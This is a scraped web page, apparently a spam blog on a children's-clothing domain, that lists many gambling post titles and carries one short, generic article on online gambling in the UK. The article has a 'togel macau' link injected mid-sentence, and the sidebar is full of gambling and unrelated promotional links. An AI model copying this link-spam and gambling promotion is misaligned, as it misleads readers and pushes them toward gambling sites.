                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/21/the-basics-of-online-gambling-3/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-playing-slots-2/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/interesting-facts-about-slots/">Interesting Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/20/the-benefits-of-online-gambling-2/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/19/what-you-should-know-about-online-casinos/">What You Should Know About Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/the-basics-of-online-gambling-2/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/how-to-calculate-a-casinos-house-edge/">How to Calculate a Casino&#8217;s House Edge</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/18/what-is-a-slot-3/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/17/the-benefits-of-playing-slots/">The Benefits of Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-legality-of-online-gambling/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/16/the-benefits-of-online-casinos/">The Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/how-to-secure-a-casino/">How to Secure a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/what-you-need-to-know-about-online-gambling-2/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/15/the-basics-of-slots-2/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/types-of-slots-and-how-you-can-improve-your-chances-of-winning/">Types of Slots and How You Can Improve Your Chances of Winning</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/14/how-to-maximize-your-wins-in-a-casino/">How to Maximize Your Wins in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/13/online-gambling-addiction/">Online Gambling Addiction</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-gamble-in-a-casino/">How to Gamble in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/the-growing-popularity-of-online-gambling/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/12/how-to-win-big-at-slots/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/11/improve-your-chances-of-winning-with-modern-slot-machine-strategies/">Improve Your Chances of Winning With Modern Slot Machine Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/the-house-edge-at-a-casino/">The House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/10/regulating-online-gambling/">Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/how-to-overcome-the-house-edge-in-a-casino/">How to Overcome the House Edge in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-is-online-gambling/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/09/what-are-the-different-types-of-slots/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/08/what-is-a-slot-2/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/the-importance-of-casino-security/">The Importance of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/07/how-to-win-at-online-gambling/">How to Win at Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/the-casino-and-its-many-facets/">The Casino and Its Many Facets</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/06/online-gambling-is-online-gambling-legal/">Online Gambling &#8211; Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/ways-to-win-at-slots/">Ways to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/05/what-is-a-slot-machine-2/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/what-you-need-to-know-about-online-gambling/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/04/how-to-stay-safe-in-a-casino/">How to Stay Safe in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/how-to-beat-the-house-edge-at-a-casino/">How to Beat the House Edge at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/03/types-of-online-gambling/">Types of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/02/tips-for-playing-slots/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/what-is-the-best-way-to-play-at-an-online-casino/">What is the Best Way to Play at an Online Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/03/01/the-basics-of-online-gambling/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/safety-and-legality-of-online-gambling/">Safety and Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/28/how-to-play-at-a-casino/">How to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/what-is-a-slot/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/27/why-do-casinos-have-more-than-one-type-of-game/">Why Do Casinos Have More Than One Type of Game?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/26/the-dangers-and-benefits-of-online-gambling/">The Dangers and Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/what-is-a-casino-3/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/25/how-to-get-started-in-online-gambling/">How to Get Started in Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/a-beginners-guide-to-the-slot-machine/">A Beginner&#8217;s Guide to the Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/the-basics-of-slots/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/24/what-is-a-casino-2/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/23/the-benefits-of-online-gambling/">The Benefits of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-you-should-know-about-online-gambling/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/what-is-a-slot-machine/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/02/22/the-best-places-to-play-slots/">The Best Places to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/12/03/fakta-tentang-mantan-kekasih-kim-seon-ho-yang-di-bongkar-dispatch/">Fakta Tentang Mantan Kekasih Kim Seon Ho Yang Di Bongkar Dispatch</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/10/04/sebelum-bermain-pragmatic-play-kuasai-cara-wd-dan-depositnya/">Sebelum Bermain Pragmatic Play, Kuasai Cara WD dan Depositnya</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/20/agnez-mo-sekolahkan-anak-asuhnya-sampai-kuliah/">Agnez Mo Sekolahkan Anak Asuhnya Sampai Kuliah</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/14/fakta-unik-dari-dinar-candy-dari-dj-sampai-menjadi-artis/">Fakta Unik dari Dinar Candy, Dari DJ Sampai Menjadi Artis</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2021/09/08/hello-world/">Hello world!</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            

                                    </div><!-- Carousel end -->
                                </div><!-- Col end -->
                            </div><!--/ Row end -->
                        </div><!--/ Container end -->
                    </div><!--/ breaking end -->

                
                <div class="header-background">

                    <div id="header-bar" class="header-bar">
                        <div class="container">

                            <div class="row clearfix">
                                <div class="col-md-8 col-sm-8 col-xs-12">
                                    <div class="current-date">
                                        <i class="fa fa-calendar-check-o"></i>Friday, January 23, 2026                                    </div>

                                    
                                </div><!--/ Top bar left end -->
                                                                            <div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                                                

                                            </div><!--/ Top social col end -->
                                                                        </div><!--/ Content row end -->
                        </div><!--/ Container end -->
                    </div><!--/ Topbar end -->


                    <!-- Header start -->
                    


      <header id="header" class="header"  style="background-image: url();">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-3 col-md-3">

                    <div class="site-branding">
                                                                    <h1 class="site-title">
                                                <a href="http://dressupclothesforkids.com/" rel="home">dressupclothesforkids.com</a>
                                            </h1>
                                                                                    </div><!-- .site-branding -->

                                        </div><!-- logo col end -->

                        <div class="col-xs-12 col-sm-9 col-md-9 header-right">
                            <div class="ad-banner pull-right">
                                                            </div>
                        </div><!-- header right end -->
                    </div><!-- Row end -->
</div><!-- Logo and banner area end -->
</header><!--/ Header end -->
                        <div id="menu-primary" class="main-menu clearfix">
                            <div class="container">
                                <div class="row">
                                    <div class="home-buttom">
                                        <a href="http://dressupclothesforkids.com/ ">
                                            <i class="fa fa-home"></i> </a></div>

                                    <div class="menu-layout">

                                        <button class="navbar-toggler" type="button" data-toggle="collapse"
                                                data-target="#navbarSupportedContent"
                                                aria-controls="navbarSupportedContent" aria-expanded="false"
                                                aria-label="Toggle navigation">

                                            <i class="fas fa-align-justify"></i>
                                        </button>
                                        <nav class="navbar navbar-expand-lg">


                                            <div class="collapse navbar-collapse" id="navbarSupportedContent">


                                                                                            </div><!--/ Collapse end -->
                                            <!--/ Navigation end -->
                                              <div class="theme-switch">
      <input class="theme-switch_toggle" id="themeSwitchToggle" type="checkbox">
      <label class="theme-switch_label" for="themeSwitchToggle"></label>
  </div>

                                        </nav>


                                    </div>
                                    <div class="nav-search">
                                        <button id="search"><i class="fa fa-search"></i></button>
                                    </div><!-- Search end -->
                                    <div class="search-block" style="display: none;">
                                        <form role="search" method="get" class="search-form" action="http://dressupclothesforkids.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        <a href="#" class="search-close">&times;</a>
                                    </div><!-- Site search end -->
                                </div><!--/ Container end -->
                            </div><!-- Menu wrapper end -->
                        </div>
                                                    </div>
                    <div class="ample-40"></div>
    <div id="content">
		<section class="block-wrapper">
			<div class="container">
				<div class="row">
					
					<div id="primary" class="col-lg-8 col-md-12">

						<main id="main" class="site-main">


							
<article id="post-812" class="post-812 post type-post status-publish format-standard hentry category-uncategorized">





    <div class="single-post">
        
        <div class="post-title-area">

            <h3 class="post-title">
                <h2 class="entry-title">Online Gambling in the UK</h2>            </h3>
            <div class="post-meta">
                                <div class="entry-meta">
                    <span class="byline"> <span class="author vcard no-avatar"><a class="url fn n" href="http://dressupclothesforkids.com/index.php/author/adminvb/"><i class="fa fa-user"></i><span class='author-name'>adminvb</span></a></span></span><span class="posted-on"><a href="http://dressupclothesforkids.com/index.php/2022/08/21/online-gambling-in-the-uk/" rel="bookmark"><i class="fa fa-calendar" aria-hidden="true"></i>
<time class="entry-date published" datetime="2022-08-21T19:54:12+07:00">August 21, 2022</time><time class="updated" datetime="2025-08-17T09:43:54+07:00">August 17, 2025</time></a></span>                </div><!-- .entry-meta -->
                            </div>
        </div><!-- Post title end -->

        <div class="ample-content-area">
            <div class="entry-content">
                <p><img decoding="async" style="width: auto; max-width: 30% max-height:273px; margin: 0px 10px; height: auto;" src="https://i.imgur.com/7Gv80km.jpg" alt="Online Gambling" align="left" /></p>
<p>The popularity of online gambling increased in the late 1990s. By 1998, there were over twenty online gambling sites, and a report by Frost &amp; Sullivan said that online gambling revenues topped $830 million in 1998. The first online poker rooms appeared in 1998, as well. In 1999, the US Senate introduced the Internet Gambling Prohibition Act, which would have banned online gambling for U.S. citizens. In 2000, multiplayer online gambling was introduced, which was a major leap forward in the field of online gambling.</p>
<p>When compared to the experience of playing in a land-based casino, online gambling has a lot of advantages over its traditional counterpart. Besides convenience, online gambling also saves a person&#8217;s money. Land-based casinos require a player to travel to a casino, which takes time away from gambling. Online gambling, however, allows players to play from the comfort of their own homes. In addition, online gambling allows players to bet from anywhere in the world, so there&#8217;s no reason not to take advantage of its ease.</p>
<p>In the UK, gambling has become a popular activity, and it&#8217;s easy <a href="https://www.universalplasticsurgery.com/"><span data-sheets-root="1">togel macau </span></a>to find an online bookmaker in your local area. Depending on where you live, online gambling can be legal, or not. You should find out what the gambling laws are in your area before you start playing. However, it is still important to take note that online gambling can carry legal risks. It&#8217;s essential to research local gambling laws and make sure that you don&#8217;t violate them.</p>
            </div><!-- Share items end -->

            <span class="cat-links"><a class="at-cat-name-1" href="http://dressupclothesforkids.com/index.php/category/uncategorized/"  rel="category tag">Uncategorized</a> 
        </div><!-- ample-content end -->
    </div><!-- Single post end -->
    

</article><!-- #post-812 -->





	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://dressupclothesforkids.com/index.php/2022/08/20/what-are-slots/" rel="prev">What Are Slots?</a></div><div class="nav-next"><a href="http://dressupclothesforkids.com/index.php/2022/08/22/how-does-a-casino-work/" rel="next">How Does a Casino Work?</a></div></div>
	</nav>
						</main><!-- #main -->

					</div><!-- Content Col end -->

					<div id="secondary" class="col-lg-4 col-md-12">
						<div class="sidebar sidebar-right">
                            
<aside id="secondary" class="widget-area">
	<section id="text-2" class="widget widget_text"><h3 class="head-title"><span>ADS</span></h3>			<div class="textwidget"><p><a href="https://stroudnature.org/">Keluaran Macau</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
</div>
		</section><section id="text-3" class="widget widget_text"><h3 class="head-title"><span>ADSVERTISE</span></h3>			<div class="textwidget"><p><a href="https://fchs-mn.org/">DATA MACAU</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">pengeluaran kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Depo 5K</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">togel sgp hari ini</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">result macau</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">togel macau hari ini</span></a></p>
<p><span data-sheets-root="1"><a href="https://chelatacos.com/">toto macau hari ini</a> </span></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">pengeluaran macau</span></a></p>
<p><a href="https://gsvq.org/"><span data-sheets-root="1">pengeluaran hk</span></a></p>
<p><a href="https://kaiten.kaitensushiec.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">toto hk</span></a></p>
